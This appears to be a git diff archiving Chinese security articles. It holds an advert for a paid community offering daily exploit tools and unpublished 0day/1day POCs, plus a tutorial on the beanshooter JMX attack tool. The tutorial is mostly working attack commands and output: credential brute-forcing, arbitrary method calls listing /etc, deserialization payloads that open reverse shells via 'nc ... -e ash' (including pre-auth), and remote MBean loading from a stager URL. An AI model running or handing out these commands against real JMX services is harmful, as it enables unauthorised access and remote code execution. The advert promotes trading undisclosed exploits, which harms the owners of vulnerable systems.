

**Nuclei测试**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**圈子介绍**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

高

|

||||||

|

质量漏洞利用工具分享社区,每天至少更新一个0Day/Nday/1day及对应漏洞的批量利用工具,团队内部POC分享,星球不定时更新内外网攻防渗透技巧以及最新学习研究成果等。

|

||||||

|

如果师傅还是新手,内部的交流群有很多行业老师傅可以为你解答学习上的疑惑,内部分享的POC可以助你在Edu和补天等平台获得一定的排名。

|

||||||

|

如果师傅已经

|

||||||

|

是老手了,有一个高质量的LD库也能为你的工作提高极大的效率,实战或者攻防中有需要的Day我们也可以通过自己的途径帮你去寻找。

|

||||||

|

|

||||||

|

**【圈子服务】**

|

||||||

|

|

||||||

|

1,一年至少365+漏洞Poc及对应漏洞批量利用工具

|

||||||

|

|

||||||

|

2,Fofa永久高级会员

|

||||||

|

|

||||||

|

3,24HVV内推途径

|

||||||

|

|

||||||

|

4,Cmd5解密,各种漏洞利用工具及后续更新,渗透工具、文档资源分享

|

||||||

|

|

||||||

|

5,内部漏洞

|

||||||

|

库情报分享

|

||||||

|

(目前已有2000+

|

||||||

|

poc,会定期更新,包括部分未公开0/1day)

|

||||||

|

|

||||||

|

6,加入内部微信群,认识更多的行业朋友(群里有100+C**D通用证书师傅),遇到任何技术问题都可以进行快速提问、讨论交流;

|

||||||

|

|

||||||

|

|

||||||

|

圈子目前价格为**129元**

|

||||||

|

**(交个朋友啦!)**

|

||||||

|

,现在星球有近900+位师傅相信并选择加入我们,人数满1000

|

||||||

|

**涨价至149**,圈子每天都会更新内容。

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**圈子近期更新LD库**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**每篇文章均有详细且完整的手工WriteUp****(跟其他只有POC,没有验证截图的不一样)**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**星球提供免费F**a**

|

||||||

|

**C**D通用证书********一起愉快的刷分**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

**免责声明**

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

文章所涉及内容,仅供安全研究与教学之用,由于传播、利用本文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。

|

||||||

|

|

||||||

@ -1,5 +1,5 @@

|

|||||||

# 【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO

|

# 【漏洞情报】快排查!开源分享功能域名遭灰黑产抢注,用作黑帽SEO

|

||||||

墨雪飘影 2024-11-27 00:52

|

原创 十二 F12sec 2024-11-27 00:44

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|||||||

385

doc/【神兵利器】JAVA JMX漏洞利用工具.md

Normal file

385

doc/【神兵利器】JAVA JMX漏洞利用工具.md

Normal file

@ -0,0 +1,385 @@

|

|||||||

|

# 【神兵利器】JAVA JMX漏洞利用工具

|

||||||

|

原创 Heptagram 七芒星实验室 2024-11-27 23:01

|

||||||

|

|

||||||

|



**基本介绍**

|

||||||

|

|

||||||

|

beanshooter是一个JMX枚举和攻击工具,有助于识别JMX端点上的常见漏洞并提供了丰富的漏洞利用载荷和利用方式

|

||||||

|

#### 工具编译

|

||||||

|

|

||||||

|

我们也可以通过beanshooter来枚举并注册EvilBean到JMXServer端,首先我们需要去下载beanshooter工具到本地,随后

|

||||||

|

|

||||||

|

下到本地并进行打包

|

||||||

|

```

|

||||||

|

cd beanshooter

|

||||||

|

mvn package

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

#### 基本使用

|

||||||

|

|

||||||

|

基本操作是可以在JMX服务上执行的通用操作,这些操作通常不以特定的MBean为目标或者以没有beanshooter内置支持的MBean为目标

|

||||||

|

##### 帮助信息

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar -h

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### 信息收集

|

||||||

|

|

||||||

|

info操作可用于获取可用的属性信息:

|

||||||

|

|

||||||

|

(1) 未授权模式:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar info 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

(2) 授权认证模式

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar info 172.17.0.2 1090 --username admin --password admin

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

在没有附加参数的情况下调用时将打印所有可用MBeans的方法和属性信息,在指定附加ObjectName时仅打印指定MBean的方法和属性信息

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar info 172.17.0.2 9010 java.lang:type=Memory

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|



##### 属性变更

|

||||||

|

|

||||||

|

attr模式下可以获取并显示指定属性的值:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar attr 172.17.0.2 9010 java.lang:type=Memory Verbose

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

如果我们传入其他附加的参数值,那么

|

||||||

|

beanshooter会去尝试设置相应的属性,对于类型不同于字符串的属性则需要使用"-type"选项指定属性类型,例如:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar attr 172.17.0.2 9010 java.lang:type=Memory Verbose true --type boolean

|

||||||

|

java -jar beanshooter.jar attr 172.17.0.2 9010 java.lang:type=Memory Verbose

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|



##### 爆破操作

|

||||||

|

|

||||||

|

我们可以通过brute模块来对JMX服务进行暴力猜解攻击:

|

||||||

|

|

||||||

|

(1) 默认模式

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar brute 172.17.0.2 1090

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

(2) 字典模式

|

||||||

|

|

||||||

|

用户可以按需指定用于进行暴力枚举的字典进行爆破尝试攻击,例如:

|

||||||

|

|

||||||

|

|

||||||

|



##### 枚举操作

|

||||||

|

|

||||||

|

enum操作用于枚举JMX的配置信息,它总是会去检查JMX端点是否需要"身份验证"以及是否"允许预先身份验证的任意反序列化":

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar enum 172.17.0.2 1090

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

如果当不需要身份验证或者当指定了有效的凭据时,enum操作还会尝试从JMX端点枚举一些进一步的信息,包括非默认MBeans的列表,例如:在Apache tomcat服务器上注册的用户帐户

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar enum 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



在受SASL保护的端点上调用enum操作时,beanshooter将试图枚举服务器配置的SASL配置文件,这仅在一定程度上存在可能并且无法枚举服务器的TLS配置,如果beanshooter识别SASL配置文件不起作用,则应该总是在使用/不使用-ssl选项的情况下重试

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar enum 172.17.0.2 4447 --jmxmp

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### 列举操作

|

||||||

|

|

||||||

|

list操作打印远程JMX服务上所有已注册MBeans的列表

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar list 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### 模型操作

|

||||||

|

|

||||||

|



model action实现了Markus Wulftange提出的一种技术,允许使用者调用Java的任意公共类和静态方法,此外还可以在用户创建的对象实例上调用公共对象方法,唯一的要求是所使用的方法参数和所提供的对象实例(对于非静态方法)是可序列化的,下面介绍了一个使用示例,其中File对象作为对象实例提供并对其调用String[] list()操作:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar model 172.17.0.2 9010 de.qtc.beanshooter:version=1 java.io.File 'new java.io.File("/")'

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar invoke 172.17.0.2 9010 de.qtc.beanshooter:version=1 --signature 'list()'

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

setManagedResource方法也是可用的,它可以用于更改要操作的对象实例:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar invoke 172.17.0.2 9010 de.qtc.beanshooter:version=1 --signature 'setManagedResource(Object a, String b)' 'new java.io.File("/etc")' objectReference

|

||||||

|

[+] Call was successful.

|

||||||

|

java -jar beanshooter.jar invoke 172.17.0.2 9010 de.qtc.beanshooter:version=1 --signature 'list()'

|

||||||

|

apk

|

||||||

|

shadow

|

||||||

|

crontabs

|

||||||

|

sysctl.conf

|

||||||

|

nsswitch.conf

|

||||||

|

profile.d

|

||||||

|

group

|

||||||

|

services

|

||||||

|

protocols

|

||||||

|

network

|

||||||

|

opt

|

||||||

|

logrotate.d

|

||||||

|

issue

|

||||||

|

passwd

|

||||||

|

init.d

|

||||||

|

udhcpd.conf

|

||||||

|

alpine-release

|

||||||

|

motd

|

||||||

|

hosts

|

||||||

|

sysctl.d

|

||||||

|

fstab

|

||||||

|

inittab

|

||||||

|

ssl

|

||||||

|

periodic

|

||||||

|

ssl1.1

|

||||||

|

os-release

|

||||||

|

modules

|

||||||

|

securetty

|

||||||

|

profile

|

||||||

|

modprobe.d

|

||||||

|

hostname

|

||||||

|

conf.d

|

||||||

|

modules-load.d

|

||||||

|

mtab

|

||||||

|

shells

|

||||||

|

secfixes.d

|

||||||

|

resolv.conf

|

||||||

|

root@RedTeam:~#

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### 反序列化

|

||||||

|

|

||||||

|



serial操作可用于在JMX端点上执行反序列化攻击,默认情况下该操作会尝试验证后反序列化攻击,要做到这一点您需要将JMX服务定位为允许未经身份验证的访问或者您需要有效的凭据

|

||||||

|

|

||||||

|

Step 1:开启监听

|

||||||

|

```

|

||||||

|

nc -lnvp 1234

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

Step 2:发起反序列化请求,如果出现下面的错误提示则说明是未配置yso.jar的路径

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar serial 172.17.0.2 1090 CommonsCollections6 "nc 172.17.0.1 1234 -e ash" --username admin --password admin

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

随后正常执行后可以成功反弹shell回来:

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|



JMX服务也容易受到预先验证的反序列化攻击,要滥用这一点,您可以使用-preauth开关

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar serial 172.17.0.2 1090 CommonsCollections6 "nc 172.17.0.1 4444 -e ash" --preauth

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

备注:针对JMXMP端点预先验证的反序列化通常是可能的,不幸的是在枚举操作中没有办法正确地枚举它,如果您遇到一个JMXMP端点,您应该试一试

|

||||||

|

#### MBeans

|

||||||

|

|

||||||

|

MBean操作与针对JMX端点所暴露的通用功能的基本操作相比则是针对特定的MBean,Beanshooter对于每个支持的MBean都提供了另一个子解析器,其中包含相应MBean的可用操作和选项,以下列表展示了mlet MBean及其关联子解析器的示例:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar mlet -h

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### Generic

|

||||||

|

|

||||||

|

Generic MBean操作反映了基本操作的功能,但不需要指定ObjectName

|

||||||

|

###### 攻击操作

|

||||||

|

|

||||||

|

attr操作与基本操作中的attr操作相同,然而不再需要指定ObjectName,因为它已包含在所指定的MBean中

|

||||||

|

```

|

||||||

|



java -jar beanshooter.jar tomcat attr 172.17.0.2 1090 users

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 部署操作

|

||||||

|

|

||||||

|

deploy操作基本上与上面的deploy操作相同,然而由于ClassName、ObjectName和实现的JAR文件都已与指定的MBean关联,因此您只需在此操作中指定--stager-url选项(假设内置的jar文件可用):

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka deploy 172.17.0.2 9010 --stager-url http://172.17.0.1:8000

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 导出操作

|

||||||

|

|

||||||

|

在有时候我们会发现无法通过beanshooter的stager服务器提供MBean实现,常见的情况之一是向本地机器的出站连接被阻止,在这种情况下我们可能希望从其他位置加载MBean,例如:在具有写入权限的内部网络中的SMB服务,export操作导出实现指定MBean的jar文件以及加载MBean所需的相应MLet HTML文档,假设我们从监听在10.10.10.5的SMB服务提供TonkaBean,那么可以使用以下命令:

|

||||||

|

```

|

||||||

|

[qtc@devbox ~]$ beanshooter tonka export --export-dir export --stager-url file:////10.10.10.5/share/

|

||||||

|

[+] Exporting MBean jar file: export/tonka-bean-3.0.0-jar-with-dependencies.jar

|

||||||

|

[+] Exporting MLet HTML file to: export/index.html

|

||||||

|

[+] Class: de.qtc.beanshooter.tonkabean.TonkaBean

|

||||||

|

[+] Archive: tonka-bean-3.0.0-jar-with-dependencies.jar

|

||||||

|

[+] Object: MLetTonkaBean:name=TonkaBean,id=1

|

||||||

|

[+] Codebase: file:////10.10.10.5/share/

|

||||||

|

```

|

||||||

|

###### 常用信息

|

||||||

|

|

||||||

|

info操作列出指定MBean的方法和属性信息:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tomcat info 172.17.0.2 1090

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 常规调用

|

||||||

|

|

||||||

|

invoke操作可用于在指定的MBean上调用任意方法:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tomcat invoke 172.17.0.2 1090 --signature 'findUser(String username)' admin

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 选项信息

|

||||||

|

|

||||||

|



stats操作列出指定MBean的一些基本信息,这些信息是beanshooter本地存储的与相应MBean相关的数据,无需与服务器进行交互,Jar文件信息指示相应MBean的实现是否内置在beanshooter中,如果未使用--jar-file选项覆盖,则在部署过程中将使用该jar文件,目前TonkaBean是唯一一个具有可用Jar文件的MBean

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka stats

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 状态查询

|

||||||

|

|

||||||

|



status操作检查相应的MBean是否已在JMX服务上可用

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka status 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

###### 卸载操作

|

||||||

|

|

||||||

|



undeploy操作从远程JMX服务中移除指定的MBean:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar tonka undeploy 172.17.0.2 9010

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

##### MLet

|

||||||

|

|

||||||

|

MLetMBean是一个众所周知的MBean,它可以用于通过网络加载额外的MBean,它已经被beanshooter的部署操作隐式使用,同时也可以通过mlet操作手动调用

|

||||||

|

###### MLet Load

|

||||||

|

|

||||||

|

目前唯一实现的MLet方法是load操作,可用于从用户指定的URL加载MBean类:

|

||||||

|

```

|

||||||

|

java -jar beanshooter.jar mlet load 172.17.0.2 9010 tonka http://172.17.0.1:8000

|

||||||

|

```

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

|

||||||

|

